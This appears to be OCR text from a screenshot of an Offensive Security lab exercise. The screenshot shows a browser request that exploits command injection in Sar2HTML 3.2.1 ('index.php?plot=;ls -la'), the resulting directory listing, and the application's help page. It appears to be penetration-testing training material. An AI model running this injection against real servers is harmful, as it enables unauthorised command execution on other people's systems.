 Offensive Security | Labs
192.168.65.35/sar2HTML/ind
Sar2HTML 3.2.1 - Remote
192.168.65.35/sar2HTML/index.php?plot=;ls -la
150%
sar2html Ver 3.2.1
(Donate if you like!)
New
;ls -la
Select Host
Select Host
There is no defined host...
total 160
drwxr-xr-x 4 www-data www-data 4096 Oct 20 2019 .
drwxr-xr-x 3 www-data www-data 4096 Jul 24 2020 ..
-rwxr-xr-x 1 www-data www-data 35149 Mar 14 2019 LICENSE
-rwxr-xr-x 1 www-data www-data 53446 Mar 19 2019 index.php
-rwxr-xr-x 1 www-data www-data 53165 Mar 19 2019 sar2html
drwxr-xr-x 3 www-data www-data 4096 Oct 20 2019 sarDATA
drwxr-xr-x 3 www-data www-data 4096 Mar 19 2019 sarFILE
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
Linux or Sun Solaris servers run "bash sar2ascii".
create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
"NEW" button, browse and select the report, click "Upload report" button to upload the data.
simply type "sar2html -m {sar2html report}" at command prompt.
report generator:
"NEW" button, enter ip address of host, user name and password and click "Capture report" button.
simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
data is not available even it is installed you need to add following lines to crontab:
,20,30,40,50 * * * * /usr/lbin/sa/sa1
* * * /usr/lbin/sa/sa2 -A
,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for
reporting.
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png
Menu
*sar notes (~/Desktop) ...
Mozilla Firefox
[Parrot Terminal]
Parrot Terminal
Parrot Terminal